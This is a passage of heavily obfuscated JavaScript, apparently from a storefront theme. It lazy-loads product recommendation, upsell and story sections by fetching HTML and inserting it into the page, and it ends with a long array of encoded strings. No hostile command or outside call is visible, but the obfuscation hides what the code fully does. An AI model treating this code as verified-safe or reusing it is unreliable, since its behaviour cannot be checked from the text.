_0xcfc1fc(_0x547107- -1412,_0x303015,_0x303015-47,_0x17c2df-205)}var _0x4448c6=_0x45f8b6;let _0x45b438=(_0x5b64b3,_0x1836db)=>{function _0x4b91ec(_0xd96e65,_0x551684,_0x429c0d,_0x4dc291){return _0xbbd30e(_0xd96e65-466,_0x551684-464,_0x4dc291,_0x4dc291-174)}function _0x35c41a(_0x510423,_0x441703,_0x5b77a5,_0x223ac7){return _0x3af8fa(_0x441703-16,_0x441703-132,_0x5b77a5-67,_0x5b77a5)}var _0xaae48={azdgN:function(_0x561910,_0x1975eb,_0x3e8126,_0x49d207){return _0x561910(_0x1975eb,_0x3e8126,_0x49d207)},WaAJK:_0x4448c6[_0x35c41a(3,1277,664,-697)]};if(_0x4448c6[_0x4b91ec(1542,1369,-248,-255)](_0x4448c6[_0x4b91ec(1015,1353,843,2902)],_0x4448c6.Nrotf))_0x5b64b3[-1*-9649+11*551+1571*-10][_0x35c41a(4538,3463,1725,4710)+_0x35c41a(3723,4713,6208,4220)]&&(_0x1836db[_0x4b91ec(2967,1405,2267,3128)](this),this[_0x4b91ec(3224,4654,2424,4699)].loaded!==_0x4448c6[_0x35c41a(4596,3893,3940,3591)]&&(_0x4448c6[_0x4b91ec(1542,3445,996,-495)](_0x4448c6.LxJXp,_0x35c41a(6921,5186,6077,5219))?this[_0x35c41a(2232,1929,272,1293)+"ts"]():_0x443e73&&_0xaae48.azdgN(_0x3b734c,_0x32b6e5,_0x2955cd,_0x2c8ec8?_0x35c41a(1719,1264,-263,3284):_0xaae48[_0x35c41a(-56,1309,294,2490)])));else return};var _0x3f3065={};_0x3f3065[_0xbbd30e(633,845,1144,694)]=_0x3af8fa(1217,-40,-259,547)+_0xbbd30e(952,-1047,1211,-357),new IntersectionObserver(_0x45b438[_0xbbd30e(2266,2337,1103,757)](this),_0x3f3065)[_0xbbd30e(2376,2497,1010,2164)](this)}[_0x28ed8b(1616,1239,104,817)+"ts"](){var _0x53b7ca={xrxZj:function(_0x5c4539,_0x22c719){return _0x5c4539+_0x22c719},lbOUh:function(_0x3d0ddb,_0x5bf488){return _0x3d0ddb+_0x5bf488},sEvug:_0xcb521a(1047,3473,1598,3027),vDTdz:".insta-sto"+_0x15710f(680,-708,2627,1009)+_0xcb521a(98,1022,850,528),UexAP:function(_0x5bb230,_0x22a8ad){return _0x5bb230>_0x22a8ad},kqOZK:_0x15710f(5502,4170,6088,4124),zFBBJ:_0x15710f(1162,1963,1286,884),BLdTu:_0xcb521a(1037,1994,591,-934)+"commendations",nHfDD:function(_0x3cc3d4,_0x29eb20){return _0x3cc3d4===_0x29eb20},lHyst:_0xcb521a(1167,1521,1596,1032),QXkNU:"-upsell",wdEco:function(_0x1c18ae,_0x311cbb){return _0x1c18ae!==_0x311cbb},IaTgG:_0x15710f(3124,3238,5171,3496),zZSQw:"sqpar",eytSI:function(_0x2a892e,_0xc35230){return _0x2a892e===_0xc35230},JQhZR:_0xcb521a(4081,2663,2067,1126)+_0x15710f(667,-916,515,425)+"tacked-col"+_0x15710f(-367,2530,928,1293),jHfJN:_0x15710f(2876,2295,2989,2183)+"ns-negative",IEeBh:function(_0xd7366c,_0x428ddc){return _0xd7366c(_0x428ddc)},HGhio:_0xcb521a(2384,3682,3860,3150)+"nt",utGlw:_0xcb521a(242,968,1613,2957)+_0x15710f(-726,905,-721,1227),ZQIAi:_0x15710f(558,1986,-710,1153)+_0xcb521a(2499,3358,2914,1925)+"ts",CDchm:_0xcb521a(5407,2514,3573,5035)+"m",xjbuE:function(_0x2e6d95,_0x1e472f){return _0x2e6d95!==_0x1e472f},tBFjp:function(_0x55c6a8,_0x386342){return _0x55c6a8(_0x386342)}};function _0xcb521a(_0x601ea0,_0x1e8f5e,_0x37490d,_0x20e4e9){return _0xcfc1fc(_0x37490d- -998,_0x20e4e9,_0x37490d-162,_0x20e4e9-12)}function _0x15710f(_0x384a99,_0x464dc8,_0x2f10b4,_0x548448){return _0x28ed8b(_0x384a99-37,_0x464dc8,_0x2f10b4-414,_0x548448-350)}_0x53b7ca[_0x15710f(3320,4651,2508,3618)](this[_0xcb521a(4426,1656,3172,4893)].loaded,_0xcb521a(947,3485,1596,301))&&_0x53b7ca.tBFjp(fetch,this.dataset[_0xcb521a(1547,1772,355,1210)])[_0xcb521a(2316,1947,3179,4553)](_0x427642=>_0x427642[_0xcb521a(-516,-218,726,2638)]()).then(_0x4f92a4=>{var _0x366ba3={Dpejh:_0x53b7ca[_0x1351c1(4015,5257,3423,3577)],VWTgp:_0x28fad3(-195,670,-862,-775)+"y__progress-item--ac"+_0x1351c1(1176,217,2010,2103),MaPPK:function(_0x4fa2cb,_0x214980){return _0x53b7ca.UexAP(_0x4fa2cb,_0x214980)}};function _0x28fad3(_0x25bfcb,_0x300a31,_0xd4be82,_0xea92aa){return _0xcb521a(_0x25bfcb-53,_0x300a31-52,_0x300a31-568,_0x25bfcb)}function _0x1351c1(_0x1b7c39,_0x12ac29,_0x6fa5bb,_0x4fa75a){return _0x15710f(_0x1b7c39-342,_0x4fa75a,_0x6fa5bb-383,_0x6fa5bb-210)}if(_0x53b7ca[_0x28fad3(1244,1747,3531,3105)]!==_0x1351c1(5663,4023,4334,3104))this[_0x28fad3(5442,4098,2758,4236)+_0x1351c1(3012,3058,2774,1266)](_0x1b8613,_0x7c68f5);else{let _0x46136a=document[_0x28fad3(2148,1196,1568,1398)+"ent"](_0x53b7ca[_0x28fad3(4289,4540,5334,2674)]);_0x46136a[_0x28fad3(132,744,2153,2567)]=_0x4f92a4;let _0x4afbe5=_0x46136a[_0x1351c1(2664,383,2166,2025)+_0x28fad3(284,1613,504,3329)](_0x53b7ca[_0x28fad3(4260,4263,4516,4326)]),_0x453768="";if(_0x4afbe5&&_0x4afbe5[_0x1351c1(2674,1089,791,1790)][_0x28fad3(1678,2234,1298,2679)]()[_0x1351c1(983,100,1813,2041)]&&(_0x453768=_0x4afbe5[_0x1351c1(249,-996,791,1076)],_0x53b7ca[_0x28fad3(3609,4522,4706,5400)](this.dataset[_0x1351c1(2595,1490,2707,2217)+_0x1351c1(3802,3693,2070,706)],_0x53b7ca[_0x28fad3(3394,1597,129,1370)])&&!_0x453768[_0x28fad3(1049,617,5,814)](_0x53b7ca.QXkNU)&&!_0x453768[_0x1351c1(1044,-691,664,2327)]("data-selec"+_0x1351c1(1795,1685,3517,1582))&&(_0x53b7ca.wdEco(_0x53b7ca[_0x28fad3(1850,1255,2997,2171)],_0x53b7ca.IaTgG)?_0x1e139a.useScroll?_0x4c6ba7.scroll(_0x23bb8c,_0x4fe851,!1,_0x318374):(_0x421732(_0x53b7ca.xrxZj(_0x53b7ca.lbOUh(_0x53b7ca[_0x1351c1(3033,4995,4345,5719)](_0x1351c1(446,2824,2434,1113),_0x5a4d3f),_0x53b7ca[_0x28fad3(3671,4129,5102,5962)]),_0x14c152[_0x28fad3(2386,1813,2489,2613)])),_0x59c6fb[_0x1351c1(5548,3579,4306,2906)](_0x11b02a,!0),_0x48c2a9=_0x35dff6):_0x453768="")),_0x453768[_0x28fad3(2179,2234,3207,4083)]()[_0x28fad3(247,1766,2494,3339)])if(_0x53b7ca[_0x1351c1(1474,3689,2667,3081)]!=="sqpar"){let _0x14b6da=_0x498a99[_0x1351c1(2747,3379,2166,2231)+"torAll"](_0x366ba3[_0x1351c1(5683,4429,3669,1731)])[_0x235661];_0x14b6da&&(_0x14b6da[_0x28fad3(3987,2066,2065,323)][_0x28fad3(1674,2960,4251,1756)](_0x366ba3[_0x28fad3(461,2279,1551,1872)]),_0x366ba3[_0x28fad3(3127,3352,4585,4361)](_0x4c0d7d,this.activeIndex)&&_0x14b6da[_0x28fad3(1216,2066,2689,832)][_0x1351c1(3986,4477,3200,3161)](_0x28fad3(835,670,1116,-733)+_0x28fad3(1392,799,2840,-154)+_0x28fad3(3082,4595,3347,5647)+_0x1351c1(3257,2123,3510,5422)))}else this[_0x28fad3(2252,744,2543,-375)]=_0x453768,_0x53b7ca[_0x28fad3(2494,4192,2812,4803)](this.dataset[_0x1351c1(2598,1467,2707,2109)+_0x28fad3(402,2023,2865,182)],_0x53b7ca[_0x28fad3(817,1597,3449,1207)])&&(_0x4afbe5[_0x28fad3(3797,2066,2593,2957)].contains(_0x53b7ca.JQhZR)&&this[_0x1351c1(1278,2867,2113,711)][_0x1351c1(1327,3513,3200,5023)](_0x53b7ca[_0x28fad3(5423,4516,4379,2514)]),_0x4afbe5[_0x1351c1(3020,1248,2113,266)][_0x1351c1(318,3346,2132,413)](_0x53b7ca.jHfJN)&&this.classList[_0x1351c1(1712,3308,3200,5075)](_0x53b7ca[_0x28fad3(-387,1170,2652,1278)]),this.dataset.count=_0x4afbe5.dataset[_0x1351c1(3071,1750,3762,2885)],getComputedStyle(_0x4afbe5),_0x53b7ca[_0x28fad3(2511,1137,1963,341)](getComputedStyle,_0x4afbe5)[_0x28fad3(5096,4615,2991,3902)+"yValue"](_0x53b7ca[_0x28fad3(3085,1090,-277,2556)]),this[_0x28fad3(2650,4646,5770,3385)].setProperty(_0x53b7ca[_0x28fad3(2778,1090,-491,1193)],_0x4afbe5[_0x1351c1(4080,3497,3787,5829)][_0x28fad3(4141,3715,2764,2719)]));!this[_0x1351c1(2994,1786,2166,693)+_0x28fad3(2523,1613,152,1171)](_0x53b7ca[_0x28fad3(2139,2646,1938,4684)])&&this[_0x1351c1(2798,3999,2113,807)][_0x1351c1(3806,3582,2132,3331)](_0x53b7ca[_0x28fad3(3675,1681,3650,2050)])&&this.remove(),_0x46136a["querySelec"+_0x1351c1(1917,-48,1660,1960)](_0x53b7ca.CDchm)&&this[_0x28fad3(1707,2066,887,3868)][_0x28fad3(3980,3153,1247,5023)](_0x1351c1(2112,443,1206,323)+_0x28fad3(-439,778,2013,2177)+"ons--loaded"),this[_0x28fad3(2924,3740,2068,1960)][_0x28fad3(2703,1400,810,2910)]=_0x53b7ca.lHyst}})[_0xcb521a(802,2596,848,652)](_0x2ac60c=>{console.error(_0x2ac60c)})}}function _0x27aa(){var _0x4298e1=["uu5bu3i","zgreAhC","z3fWweC","CKLTvNK","Aw50zxj2ywW","wePMCei","tfvvsvO","Bw1mBLO","vfz5u1a","rxHHqKu","vu9krvC","AuXqt2G","CMHRyKS","AvLqEKC","u0nQvLG","C0jeBhu","wKLrAM8","BKvjBhK","CNLFx25LEhq","BfPfsxa","y0LHsxO","BgjpvwG","rhvYyxrPB24","s1PNug8","A0XOy3C","yxbWzxi","Bw9KywXpCgvU","rgHyzKy","B0Lsseu","AgfZrg90CW","r1HbrvO","whHbrvu","Bg9VCa","A3zkruO","DMLZAwjSzq","shbIBLu","z2jXuKK","vKnhC2m","DgLVBI1KzxnRDa","Cvfvtw4","Bxv0zq","Dhrduhi","s0Lyt1e","yxjPys1OAwrKzq","thnMC04","q0XJtwW","rg1nEu4","y3rPB246Bg9Hza","ugHMDLC","wxjuCu0","q21Yv3K","C2XPzgvYqxv0BW","qNLjza","nNWWFde","DK1KtKi","AfPWwMS","x19WCM90B19F","qvjst1DssuDiva","mtH2rKjNA2O","s3DoCui","A053qNq","z2v0ugfKzgLUzW","rxjYB3iGzhvYAq","AeH0tvy","rMPPC2O","BgLUA1TYzwW9jW","Cfnis2y","Dw50zwqH","uNfHzvi","sLbODNe","yxnZpsi","qKrXt2W","yNbks2W","DcbZBgLKzq","yNv0Dg9Uw25HBq","rfvkBvu","ANPwsNa","y0TZrfa","rLDhwLi","CwzrC3q","CvHtweW","s0TSr1q","nNWWFdj8mxWZFa","CwvVwLi","yxv0B3bSyxK6Ca","B2n1C2fIBgu9iG","DwHXDLG","ruHPBLm","tNDQAM8","rMjxwuO","qKzou2q","DgvUDa","rvHjDKG","svzXBwm","DwPbzw8","tNfZze0","CwLXt2S","sePYuNe","BxrkAKW","zML4zwrxAwr0Aa","sNrfD1m","yI1IDxr0B24Tlq","DhzQCwq","ENLKr2i","zhfUzwm","rNPxreO","vK14CwS","Ate4BG","EuXPrMy","Dg9IswO","zKLqBwy","s2TrANO","DujfAu8","q2L3teu","qNDzA2q","BM12Ceu","qu1ftfq","zNzKteu","wNnwvNG","EeP0EgC","lNnSAwrLCI1JBW","senyqwS","BKLrzwS","CMvKDwnL","yNv0Dg9UCW","CMvTB3zLrxzLBG","v3fjCxq","z1PqwMq","y3vYCMvUDfrPBq","v05NAvO","wMHHDu4","v0XswKK","Bu16DNC","EujJD0i","B0TVuxu","t0rpDha","seXjrg8","C2LIAwXPDhK","r01xyxy","qM1VBwC","DKDnzhG","B3bLBMvKqNK","tw92zq","EMrVsMC","BeHREfy","qxDJuu0","whzXAgK","Eu96t3y","y29UBMvJDgvKqW","u1jRt2y","BwLUDxrLC1nWyq","ls1PDgvTlwnVDq","q29UDhjVBgXLCG","Aw50zxjUywWTDG","tevSCgC","CKzry0i","AMnyu3m","C2HVCa","y2HHBMDLqwn0Aq","twf0zvi","zMTIuwC","mhb4","BNnMy04","Cgf1C2vtBgLKzq","EKrfswi","CMvTB3zLtgLZDa","rhL3wvO","BMHtrxe","Aw1N","zxbbquC","rw50zxi","z2r2D24","CgXHEuj1DhrVBG","serorgm","zwXrwMm","DxjjvKS","Eu5rzKK","r1PqBeq","u1jeugK","y2D6v3u","uuLKz2K","v01yDui","y2HHBMDL","CfzIuKW","s1zoDeS","BgTcuxC","AKL0ALm","yNDgAMq","CKztueO","BwfPBKrLDgfPBa","CKvHvg0","qK1oC1e","DhrVBKLZu2v0va","ALH1BKS","tK5Yy0G","mNWZFdv8mhWXFa","u1H5Ewu","Avryrxy","Eu9Zz1i","seTNreq","AgvYB19FBgf5zq","r2TOu0m","sKjSzfq","u1nLt3K","ywn0AxzLqMC","vezzDgK","qw1rChK","tK52uxy","tuntB0O","t2fRAhi","yxjtsfe","ywn0AxzLrwXLBq","zM9JDxnpDxriyq","ExjwzLe","Axv5CgK","EejYqKW","rM1It0W","BKney1K","v21ttgS","s2HICMG","C2HVCf9KB21HAq","EhPps0u","C1b4v3y","Bg1kCLC","EKD2DvC","sM52zMO","C2XPzgvYq29UDa","wuHQvg8","wNL3veu","DNvyBhe","wMLXwfy","r3Hsugm","ChjLDMvUDerLzG","svfHDgK","r3DxEfG","ChLXA00","y3vYCMvUDa","sK55DgK","Dxnwwfm","sLfOwLi","ENDMshK","zgD2wfu","zeLJuhq","B25gB2n1C091Da","CLDksMC","BKHMreq","C3bSAwrLx19HCG","sMvQBvK","B250ywLUzxi","t05JsgG","yxbWBhK","q1ryr3K","yxz2ANO","DhrVBIi+phn2zW","zgv0ywLSCW","mJKYnJa3vMThs1Hs","rfHzA2O","zfj0teC","C2nYB2XSqNK","C2XPzgvdAgfUzW","wwT5u3e","AM1tuge","B3zOrNu","EKzcqKO","EuvesMO","Avrnzuy","BhH4C3m","DgGGzd0I","DwzzDeO","vgXkzK0","A0LHrKm","vNHpA2m","uhvXCwW","zuj0BNm","Cgf1C2vuAw1LCG","ugTIAuO","BuLYC0e","AvjXB2m","CfjZzM0","vejiEvu","zMLSDgvY","v2fyAxK","Efzby3K","BuLQAK8","AfrRB3y","vgnWqu4","Bwf4vg91y2HqBW","DKDKsu4","EhnmC0u","y21bCue","C3rLBMvY","rwLju2u","CeHMCfa","BvzLzha","yMD6rw4","rNvAtu8","yxH5zuu","EuHwAvG","A1fAEe8","u3r2Dfa","CgXHEwvK","DeXPC3rLBMvY","rfL6D2m","v2HSEMe","Cu1oqKu","Bxv0zwq","wezesfm","rvfIAxu","mhWXFdj8nxW0Fa","yKPnqNC","DerOBLO","Awr3z3y","werHEg8","Eentu2m","DeL0zw1oB2rL","w2LKxJ0IuhjVza","vuz1y1K","wgjHr1O","CY1PDgvTls1JBW","zuLutLq","C2XPzgvZtw9IAq","C3fUCwm","Cfr3s1y","v3PcyuW","Bw91BNq","DeXds2S","Du5fsMS","qMLRs24","sLnst2S","BgfZDeLUzgv4","A2rwzxe","ChrZque","AxnqyxjLBNq","vhvVC0q","zKjKtLC","qKnevgW","AfvzwuS","wuLWB0K","z2v0uhjVCgvYDa","yxrSsg0","AKzbyLu","Chv0lcaUDgv4Da","vvLZEw0","verKqvi","uxvNB1O","Dhj1zsjD","CMLNAhq","CMXbCKO","tevnEeO","Efz2zLi","C3bSAxq","zK1wv2O","ENDnquq","t3PJrvm","qvjOELi","yK9trLC","y3zTu2W","zgv0ywLSC1TVCa","qwriEuy","yvfms1u","CgfKzgLUz0XLzG","v2L1ww8","twzhAKq","swnAzeK","C0flCKq","iI0XiL0","D3HhBwC","CgfZtgu","A2Lbq1i","C3r5Bgu","twHgAxu","s2LhvwC","Aw9RtKy","r05Sr2S","uwrZu0q","Ce95vLG","vwfXt1q","AwrLBW","EhjyDfG","te9eChe","yKjHsMe","BvPAtg0","B1L4yKW","uMHAyKi","sxDzr1y","yw5PBwf0Aw9U","CuXeyMy","twvUDsjDlcbBAq","EejuvNy","yxjYB3DZoNvWza","DLLfBLy","uMvnD1q","EKXYAvy","BvHYwgS","B3bpBge","BhDlrhu","uLPlt20","ChbLCG","y3rlrhy","zff2Aha","BNrHAw5LCI0TCW","z0Xzwem","ExbZvNK","z2j4DM4","zgvZDhjVEurLCW","Dw50zxjFx2XPBG","sxnLsuy","CY1PDgvT","CMvXDwLYzwrgAq","DxnLu2nYB2XS","z2HTD1K","tLfzr3O","AgfUzgXLrMLLBa","uLDTC00","wgnNtvO","s2TUywO","AvfUCNm","uLfHvuS","z0LxwvO","ls1ZDg9YEs13Aq","y0TSq28","zgXPBMC","CuTRBwG","v1jyreG","C2nYB2XStgvMDa","tw1LCxy","AMT4z3e","ExbYyNm","rvzmr00","Aw5JBhvKzxm","Cvjvt1K","EeTkz2u","zMTRCgG","shvZr1q","whP1vNi","rw10zhO","CunnsLe","B3bLBKj0BNnozq","B0rcy1K","AeXLrfe","EejZANG","uxLyyNK","yvfmqui","thLfDKy","v1bVAKe","q2Xlwe8","mhb4idbWEca0ma","EMzTwhy","CMXzDMu","qwrNA28","zwHprKy","u3rHCNqGyxv0BW","tfzuDge","vLfvuM0","se9xB00","qurMr2y","svzlrLq","Bw91C2vVDxq","zwPKB1K","igTLEwrVD24","BLndD3q","tKHAugK","BKn4BKS","yvzJyKe","z0vVuMq","vKjxuue","u0vdveLptG","EhLKDgW","CMvHzhK","D0zpB24","zgvMyxvSDhm","wNnPA0y","BffKuMu","ChjVzhvJDhmTBq","wLvAs1C","shvfyNy","A1jjBee","B2zM","AfnzDfa","vfHxz2u","z2Lduw0","zLjWyvK","Aw5ZDgeTC3rVCG","twTmre0","tgLswKe","qwnru2u","B3bLBK1VzgfS","zgLZCgXHEq","yKTNz3y","lwXPC3q","CeLHEvy","yNLfvgG","s1LMDMS","BwnjCuS","zwLVAhm","lcaWlJuSideP","A0Pgsfm","zNjnuwm","CvHprMi","CgfKzgLUz1jPzW","s2HNvxi","thzfCKW","sun4Duq","Dvf5q3u","C2XPzgu","Cxj4weO","DxDAAhu","ywiTyNv0Dg9Ulq","BYbPCYbTAxnZAq","AuLQzhu","y25ctw8","s2f3t3m","wMnOBxG","lMzPzwXKx19PBG","z2fWrgvZA3rVCa","CKzgy0i","ywn0AxzLtwvKAq","uwfkAeW","D3rKA20","ChfQAum","tK9TzwC","B0PKufm","v2fbsKS","uNLYte8","vNLhvKq","shzvsKu","CgfZC2L2zq","t0TLt2e","wgvmtxm","C3bSAwrLCW","A0PuBLK","wuPcCvm","BMrSAw5N","zvz5sgy","shfLy3m","qwzkz0i","w2LKxJ0Itw9Kyq","whrOtwG","C2XPzgvYu2L6zq","rur1qNG","weHrs1y","vK1WqK0","qsb0CMfJAY9SAq","DuzZuhi","wgfQrhq","DwnmtLO","CM5Ny0G","CM9Sv3jHChbLCG","uKPOBLC","BxfksgS","CMvZAxPL","tgzzy3G","Dhnqu1e","CefbC3a","ALvNAuq","D1HLCK0","Aw5Uzxjive1m","BvHbCLu","vMnAyuy","Aw5N","zeLYELe","v0foy1u","y2vkvwW","A0DzCwS","BMPlvfa","tvvVvu8","z05zwu8","sujcEMm","CMvZDw1Lu3rVCG","AMjesfu","DhjPBMC","y2THq2G","vMDprwG","Ew12zw0","rK95BK4","y3zzqxm","sLj1qw0","tMvNuNm","qvnbANq","te1Kuxa","y2fSyYG","DeX4q2G","AgHMvLi","qNDlzfy","zeriB0u","tgHfs0K","CgfYzw50rwXLBq","yxjPys0","AgPtsgG","EMfXCuS","y29TBwvUzgf0Aq","quHJC1q","vwrPAgy","zejWDeq","Bg5pwvG","Cg5xzuq","u3DeAei","Bwf0y2HnzwrPyq","vNbowxi","CgjlyNy","B2noC0y","B2fnvuG","De1tALq","DgfNtMfTzq","D0rItMW","zgvZDhjVEu1VyG","CgXXtgG","yxDLCG","u3bICwq","wMXAshe","thPAuhy","Ev9FChjVz3jLCW","CMvTB3zLq2HPBa","yNv0Dg9UoM5VDa","ANHxyMC","D2TKrNK","C2v0qxv0B1bSyq","yMXVy2S","rwDWuM0","AgfUzgXLu2nYBW","zgfS","AgvPz2H0","tM9lwLa","Cg9Uzw50","yvvdEvC","lJqTnc4ZltqUna","ruTWrha","CNLFx21LzgLH","ze9Jsge","C2zlr1m","z0PTyLi","EuTyAwG","vuvOBvK","DgjOqKC","y2HPBgrYzw4","vvf6Cxi","y3neDuu","BNHcCg0","sxLRtLe","vKvcA20","ywXMzva","zwTYAui","C2v0qwn0AxzL","DLf6Cge","A0jPB0W","zuf1sMq","uNrtCvi","wNLzt20","z0ruCMC","A0v2zw50","vgnvANq","zuLuBwm","z2v0uhjVDg90Eq","zwDMrfy","EurXquW","uhPYB0K","zfzlvLi","vuvhtLG","wxzgrhO","wvnzAxO","uwf6zMS","AxrPB24","y2HLy2TPBMDnBW","zML4zwrizwLNAa","q0nLsxy","y09bEge","C3bHBG","Bw92zq","Aw5MBW","A0TiEfG","ze5jA0e","AxLhz3G","q3vZDg9TrxzLBG","z3jPza","D3fwreq","B25Z","zu9wvwC","vK1bv24","DwLXtfm","AgDlugK","qxHNAuK","z1rdDu8","rKHSyNu","AxmTBg9HzgLUzW","AvzTzxu","rNLNELG","D01JyvG","vhzwDMy","yMjzvKO","y2XVC2vZDa","EwfJAeO","Ae9hvKy","tgvYu00","y29WEs1IDxr0BW","CxDXBeq","uerzvKu","zgvMzxjYzwqTBq","D056A3q","z2v0sw4","zgfXyxi","q0nTsgi","whH3vNC","lNnWBgLKzq","y1jjqxK","BejJy1K","BvblvuG","A3v2vLK","Au1ODfq","r3r6rwi","ufjyEvu","qxv0B3bSyxK","B2jQzwn0","qw1Wsu4","idqUmYa0lJqGmq","yI0Tywn0AxzL","qvbLqMO","ywf3C1e","v3HxB3q","yLbPB0q","zgvVCW","rLrQtva","EKjLBui","DxH4vNG","EgfOsLi","rgLbA3O","AKPlwwC","BvjfuNC","zhnzA04","tNL5DLu","sfnAvuu","CgfNzvrVDgfSrq","yMT6t3m","r1rhEem","AejqqNy","swDHExe","DxjS","Dc5JB20VyxbPlW","qu1jz1G","r1j2v0C","BhnIy0W","v2vTve0","uKnsuuO","BNzdz3G","ww5Py1K","yxfWCKS","z2v0rwXLBwvUDa","ANfdEK0","BeHlC3C","wMfmsfC","zKHfz2S","u2vbyLO","ExnWsKi","CxfcBMq","ruz5z3i","ALzMDNG","AxPLza","y29Uls1Tzw51wW","rhv6wvu","q3P2D3q","C2XPzgvcDg5Z","CMzizuC","tNvlv0C","whzYtg8","q3z5qvu","Agr4u2m","EunQtKe","BfPwzvK","Auzdvei","ruPtswy","DKrHvvq","tNnnreS","CLbKALm","s3D2re0","vgTWq00","vxHJvLC","wurpwLO","DMrfChC","wNzbBe8","ywDczu4","yxKSic5PBNrLCG","C3mTyMfY","q3veuxG","C2v0qxr0CMLIDq","qNvctge","ChL0suu","tMnSvg4","uu9RuNe","y3vYCMvUDfnJCG","uw9hwhK","sNPkqxe","B3v0C2LKzunSAq","AxneCMfNz2LUzW","uxfHCfi","yuPOD2C","zvPXyKe","yxDvEvK","zMnQvvm","vMn1sfC","v2fyz1G","rgfAvwy","wxzHzeC","zgv0ywLSCY1KAq","rxzLBNq","Dg90qva","zfncuwm","vgvKqNi","sK5WyNm","sffkwKG","q1rJD0u","uePrCuu","EMD3uha","y2XHC3noyw1L","BKHpEeO","A1f3wuC","uM5Ryum","Ce1IvhK","r2Xgy1y","ChbLCI0TyM9Yza","yM1sExi","AxvRree","zhvYyxrPB24","wNrdEgG","rMTfrwS","tvnTwMy","ELnnsMi","wwvMweW","lxzPzgvVx19WBa","revRzKC","DgfPBMvY","t3jkt3y","v0vjy3e","z1nlD28","B09iEhu","rvnjuxG","s2rYsNu","oIa5otbWEcK","C0H5uNq","tLfVvu8","wg5Nvfu","u2HnAuW","C2vSzwn0zwq","DLrTCeW","sLH1Eg0","BMftrue","zhjHz3n0yxj0","tLLkAMq","zMzOv2y","uMDLzMq","q1LcC0O","vejbr3i","Ehnos0q","A2rSBfG","yxjPys1JDxjYzq","CeHZs1m","tKPct3a","uwfxBNK","yMrgsKO","v1f5tfa","s0Pgwgq","zgL2","ohW1Fdn8mhWX","Aw1HDgLVBG","otqXntG5zxzAq1LV","quL6Agy","r2fgzMu","EfPNqLq","DeXAwLm","nhWZFdv8mhWXFa","yMLHEgy","t1Druui","rNn2B2O","EKTWr3K","sg9TsvK","DgfIBgu","zvLxC2y","CMTorwi","qNv0Dg9Uu3rHDa","r1bYwwW","Cgf1C2vK","BMrLEa","Bw1xzfO","wuLKzwS","ALLuAgK","tM5cBhC","txbzB2K","zgTZqw0","r2ntwuy","B0PUyvq","ENv5Bhm","yxrLwcG","C09MBNC","CMvNAw9U","wNLcEeu","C0LquMi","CMvTywLUAw5Nva","Cgf1C2vbBgXnzq","CfzdzMS","uvvIr20","ls1Hy3rPDMu","C3r5BgvZAgvLDa","v2jKtNy","wevrDfG","seDOAw8","vNzJC3y","u3LUyW","z1zhyKW","zuf5r0C","z3ntAfm","BKD3rxi","EuTICfO","sKPICNu","C3rPy2T5sgvHza","DgDwzMi","DvLewMm","EKDND0u","y0rLC2T0B3a","CMvZDw1Llwj0BG","AvDuqNu","tuD5uxe","BurXtNa","B2XS","ic0G","BeP1tg0","zNnsu1G","Devluvu","A1n0q1u","z2v0qw5PBwf0Aq","y29UDgvUDc10yq","zLrNufe","ugf1C2uGyxv0BW","wLn2uKO","C1vlu3O","AxnqyxvZzwq","y2XVC2vtDwjTzq","u3Hsvu0","v0v3EKC","t015Ee8","v1vbwKO","EgDLBLi","AKXdzfq","D29lwve","AfD1DNi","uhPZEMS","zwHArhm","v3fzCgS","C3rVCNLqCMv2qG","sKP0qxO","yxbWzw5Kq2HPBa","BgfiqxC","suvLqMG","re9nq29UDgvUDa","tMv1tee","t09fqLm","EMHtyK8","v0f0zfC","Ahbnyu8","D05tve4","vuDqCKC","vhH0twy","iIb0ExbLpsjIDq","B25lzxLvCa","khbYzwzLCNmTCG","t21mrgm","tNvOzgq","EerorNC","z1v0r3K","s3PSEMC","yxv0B3bSyxLtCa","y2HLy2TLza","zwfKzxi","sMvht1O","ChjVzhvJDc1Yzq","ugPmvvy","wwDtBxi","vefc","wwHsrM8","B250B3vJAhn0yq","ELL2zMW","BvzHBLO","ywn0AxzLqNv0Da","Afzcq3C","rLjODNq","AKHMsK4","yxvSDa","CNLFx3bYB2DYzq","suT5rKW","zw1LBNq","u3HcqKS","BujTtuq","C0nyAK4","vgPhwuu","sfv2Eg8","teDrtvu","uxzwuei","yxjNB1e","AxnnB3zPBMDbBG","z0zfB1K","tLHvD2y","CMvXDwLYzwq9iG","C1DRz3e","uMPZyvG","DgDSyuq","uu1TtK8","zLLAD04","BMrSzxi","BhzXq0S","sKnWreG","z3HYqMO","y3jLyxrLrwXLBq","CMv2zxjZzq","AM9Nuuy","u2jAq1u","Ew9dyMm","AM9PBG","qKj5rfi","v1fYC2O","EKfXufm","qMrdBhO","uKXey3G","q3jjuK0","tNPJAvm","y2fWDhvYzq","zMXPy2TnyxHqyq","t3nZAg4","vuPPvvK","z3n4s2y","sNHKDuK","zwrdywXSyMfJAW","Dhfhu3m","ww5uEe0","zNrKzMW","DMH5zuK","sejmsgu","BuPNtNi","yLHfs0W","BNrLCL9FBgLUAW","Ce5Zwhm","BNuTsxrLBsjD","Bg9HzcbLCNjVCG","rurnDfu","C3H5Ewq","seHkv2i","r0rbC1i","yKzxt2i","BMCU","zg5Hz1G","C3bSAwrLlwnVBq","vhrqree","BNrUAhi","AwrKzw4","Bvvtr1q","uxnkwhq","EMzPswu","AwTzCMi","CMv0DxjUicHMDq","CxnztMC","z2v0qxq","tKD2qKC","Aw1kruO","rMfRr0e","ruzRsM4","whDiuwy","Effbwxu","thfTz0K","lwXHENK","BgvPrM4","wMXnu2y","swfuz0C","C2v0sgvPz2H0","tgrovxu","zwLjz2q","zM1Twfi","D25AC3a","q2zVD2i","DKHnt3q","w2LKxJ0Irgv0yq","sxjkufG","uKnUD2q","AxnqBgf5Aw5N","q25fwxy","Axr5u3rYAw5NCW","AwXZluHLywrLCG","CLvMuvC","uwXwugu","s0jvzuq","qvv5rhu","AMP5s0W","AvDIrfu","AxnbCNjHEq","y2L1tLK","Bw9HBMq","uwLZqMW","Ag92zxi","r0PuDKG","Cw5wCK0","BNvzrwm","ywDL","Ag9czNK","rLfNq2i","qxbPBKm","t1PuDwC","wMH5u2u","rKLrD3e","Bwf4","C0fovxe","t2XlANG","Dgv4Da","Bw91C2vSzwf2zq","D2HLzwW","C2v0Dxa","zgvZAwDUtw9Kzq","CgfNAw5HDgLVBG","ug1wuwG","q2T1EMy","CgvYtw92zu1VyG","uMTZueO","ANvTCa","EKTVq2m","CNrkB0e","AeXdt04","wNvju2i","txL2sKi","BNrLCG","CgfKzgLUz0nHBa","ENzjsMG","zeP6sfu","vKPLEee",